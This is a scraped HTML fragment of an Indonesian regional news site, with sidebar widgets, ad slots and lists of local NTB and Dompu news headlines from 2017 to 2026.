                        <a href="https://www.matitinews.com/gubernur-ntb-terpilih-sebut-teluk-saleh-siap-menjadi-surga-wisata/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Gubernur NTB Terpilih Sebut Teluk Saleh Siap Menjadi Surga Wisata" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/01/Gub-Terpilih-LMI-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/01/Gub-Terpilih-LMI-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/01/Gub-Terpilih-LMI-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pariwisata" class="category-pariwisata">PARIWISATA</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/gubernur-ntb-terpilih-sebut-teluk-saleh-siap-menjadi-surga-wisata/.html">Gubernur NTB Terpilih Sebut Teluk Saleh Siap Menjadi Surga Wisata</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/gubernur-ntb-terpilih-sebut-teluk-saleh-siap-menjadi-surga-wisata/.html" ><i class="fa fa-clock-o"></i> 22/01/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/gubernur-ntb-terpilih-sebut-teluk-saleh-siap-menjadi-surga-wisata/.html" ><i class="fa fa-eye"></i> 19 </a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2564_1_69745d5633f3c = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":2564,"include_category":"25","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.matitinews.com/hujan-warnai-upacara-serahterima-pataka-lambang-ntb-di-dompu/.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="56" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Hujan Warnai Upacara Serah Terima Lambang NTB di Dompu" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://www.matitinews.com/wp-content/uploads/2019/12/Pataka3.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2019/12/Pataka3.jpeg 640w, https://www.matitinews.com/wp-content/uploads/2019/12/Pataka3-300x225.jpeg 300w, https://www.matitinews.com/wp-content/uploads/2019/12/Pataka3-80x60.jpeg 80w, https://www.matitinews.com/wp-content/uploads/2019/12/Pataka3-265x198.jpeg 265w, https://www.matitinews.com/wp-content/uploads/2019/12/Pataka3-560x420.jpeg 560w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.matitinews.com/hujan-warnai-upacara-serahterima-pataka-lambang-ntb-di-dompu/.html">
                        Hujan Warnai Upacara Serah Terima Lambang NTB di Dompu                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-7"><div  class='jeg_ad jeg_ad_module jnews_module_2564_2_69745d563bc45   '><div class='ads-wrapper'><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image_tablet '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image_phone '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-8"><div  class='jeg_ad jeg_ad_module jnews_module_2564_3_69745d563c266   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-6"><div  class='jeg_ad jeg_ad_module jnews_module_2564_4_69745d563c34e   '><div class='ads-wrapper'><div class=''><script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/pemkab-besok-melantik-sekda-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Besok Sekda Dompu Akan Dilantik" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/pemkab-besok-melantik-sekda-dompu/.html">Besok Sekda Dompu Akan Dilantik</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29/08/2021</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/miris-ayah-mertua-ini-diduga-garap-menantunya-yang-tengah-hamil/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="66" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ayah Garap Menantunya yang Tengah Hamil" decoding="async" loading="lazy" sizes="auto, (max-width: 66px) 100vw, 66px" data-src="https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756.jpg 572w, https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756-229x300.jpg 229w, https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756-320x420.jpg 320w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/miris-ayah-mertua-ini-diduga-garap-menantunya-yang-tengah-hamil/.html">Ayah Garap Menantunya yang Tengah Hamil</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27/12/2018</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/ini-calon-sekda-dompu-hasil-seleksi-pansel/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg 120w, https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/ini-calon-sekda-dompu-hasil-seleksi-pansel/.html">Pansel Umumkan Nama Calon Sekda Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29/07/2021</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/nama-calon-sekda-yang-diusulkan-pansel-ke-bupati-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg 120w, https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/nama-calon-sekda-yang-diusulkan-pansel-ke-bupati-dompu/.html">Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27/07/2021</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/hby-tidak-mau-dipusingkan-dengan-urusan-beras-miskin/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="84" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="beras miskin" decoding="async" loading="lazy" sizes="auto, (max-width: 84px) 100vw, 84px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-291x300.jpg 291w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-768x791.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-995x1024.jpg 995w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-356x364.jpg 356w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-696x716.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-408x420.jpg 408w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/hby-tidak-mau-dipusingkan-dengan-urusan-beras-miskin/.html">HBY Tidak Mau Dipusingkan Dengan Urusan Beras Miskin</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/kasus-balita-gizi-buruk-masih-ditemukan-di-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="77" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="datot gunawan" decoding="async" loading="lazy" sizes="auto, (max-width: 77px) 100vw, 77px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-269x300.jpg 269w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-768x858.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-917x1024.jpg 917w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-696x778.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-376x420.jpg 376w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/kasus-balita-gizi-buruk-masih-ditemukan-di-dompu/.html">Kasus Balita Gizi Buruk Masih Ditemukan di Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/dompu-dipastikan-mampu-menjadi-penyuplai-daging-nasional/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="87" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="sapi brahma" decoding="async" loading="lazy" sizes="auto, (max-width: 87px) 100vw, 87px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-150x150.jpg 150w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-300x295.jpg 300w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-768x755.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-696x684.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-427x420.jpg 427w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/dompu-dipastikan-mampu-menjadi-penyuplai-daging-nasional/.html">Dompu Dipastikan Mampu Menjadi Penyuplai Daging Nasional</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/hby-jangan-malu-mengaku-menjadi-anak-petani/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="115" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="jangan malu" decoding="async" loading="lazy" sizes="auto, (max-width: 115px) 100vw, 115px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-300x225.jpg 300w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-768x576.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-80x60.jpg 80w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-265x198.jpg 265w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-696x522.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-560x420.jpg 560w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/hby-jangan-malu-mengaku-menjadi-anak-petani/.html">HBY : Jangan Malu Mengaku Menjadi Anak Petani</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (11)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 23/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/pwi-pusat-anugerahkan-anggota-kehormatan-kepada-sultan-hb-x/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="PWI Pusat Anugerahkan Anggota Kehormatan kepada Sultan HB X" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/HB-IX-1-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/HB-IX-1-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2026/01/HB-IX-1-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2026/01/HB-IX-1-750x536.jpeg 750w, https://www.matitinews.com/wp-content/uploads/2026/01/HB-IX-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/pwi-pusat-anugerahkan-anggota-kehormatan-kepada-sultan-hb-x/.html">PWI Pusat Anugerahkan Anggota Kehormatan kepada Sultan HB X</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 22/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-10/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-10/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (10)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 22/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/bupati-bambang-firdaus-serahkan-sk-kepada-5389-pppk-pw/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bupati Bambang Firdaus Serahkan SK Kepada 5389 PPPK PW" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/bbe608d8-9f3d-4328-86ba-541505ef3a9a-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/bbe608d8-9f3d-4328-86ba-541505ef3a9a-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2026/01/bbe608d8-9f3d-4328-86ba-541505ef3a9a-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2026/01/bbe608d8-9f3d-4328-86ba-541505ef3a9a-750x536.jpeg 750w, https://www.matitinews.com/wp-content/uploads/2026/01/bbe608d8-9f3d-4328-86ba-541505ef3a9a-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/bupati-bambang-firdaus-serahkan-sk-kepada-5389-pppk-pw/.html">Bupati Bambang Firdaus Serahkan SK Kepada 5389 PPPK PW</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 21/01/2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_2564_5_69745d56457ca   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_2564_6_69745d5645877   '><div class='ads-wrapper'><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2564_7_69745d5645eb3  normal " data-unique="jnews_module_2564_7_69745d5645eb3">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>BACA JUGA BERITA LAINNYA</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="294" height="171" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (11)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html" ><i class="fa fa-clock-o"></i> 23/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html" ><i class="fa fa-eye"></i> 19.3k </a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/pwi-pusat-anugerahkan-anggota-kehormatan-kepada-sultan-hb-x/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="PWI Pusat Anugerahkan Anggota Kehormatan kepada Sultan HB X" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/HB-IX-1-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/HB-IX-1-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2026/01/HB-IX-1-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2026/01/HB-IX-1-750x536.jpeg 750w, https://www.matitinews.com/wp-content/uploads/2026/01/HB-IX-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/pwi-pusat-anugerahkan-anggota-kehormatan-kepada-sultan-hb-x/.html">PWI Pusat Anugerahkan Anggota Kehormatan kepada Sultan HB X</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/pwi-pusat-anugerahkan-anggota-kehormatan-kepada-sultan-hb-x/.html" ><i class="fa fa-clock-o"></i> 22/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/pwi-pusat-anugerahkan-anggota-kehormatan-kepada-sultan-hb-x/.html" ><i class="fa fa-eye"></i> 7.2k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-10/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-10/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (10)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-10/.html" ><i class="fa fa-clock-o"></i> 22/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-10/.html" ><i class="fa fa-eye"></i> 19k </a></div></div>
                    </div>
